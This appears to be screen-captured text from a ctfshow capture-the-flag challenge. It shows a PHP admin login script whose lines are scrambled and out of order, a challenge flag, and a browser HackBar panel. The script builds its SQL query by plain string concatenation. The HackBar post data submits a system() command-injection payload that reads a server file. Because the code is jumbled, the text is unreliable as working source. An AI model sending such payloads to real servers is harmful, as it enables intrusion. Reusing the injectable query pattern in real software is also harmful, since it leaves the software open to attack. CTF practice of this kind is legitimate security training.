 ?> } die('error'); }else{ } echo 'error'; }else{ echo $flag; if($row = $result->fetch_object()){ $result = $conn->query($sql); $sql = "select
id,username,password from admin_user where username = '".$u."' and password = '".$p."'";"; } die('error'); if(!preg_match('/^[A-Za-z0-9]+$/i', $p)){ }
die('error'); if(!preg_match('/^[A-Za-z0-9]+$/i', $u)){ ); "data"=>array() "count"=>$num, "msg"=>"查询失败", "code"=>0, $ret = array( $num = 1;
$conn->query("set name $charName"); } die(json_encode(array(mysqli_connect_error()))); if(mysqli_connect_errno()){ $conn = new
mysqli($dbhost,$dbuser,$dbpwd,$dbname); if(isset($u) && isset($p)){ $p=$_POST['p']; $u=$_POST['u']; $flag='ctfshow{aad6822f-e138-4b70-b5c8-
08e33c9a3c20}'; require_once "config.php"; error_reporting(0);
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar 1
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解汉化 HackBar v2
加载Url
http://52fafaa1-2666-4f4b-928c-d3900d02605b.challenge.ctf.show:8080/1.php
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
1=system("tac alsckdfy/check.php");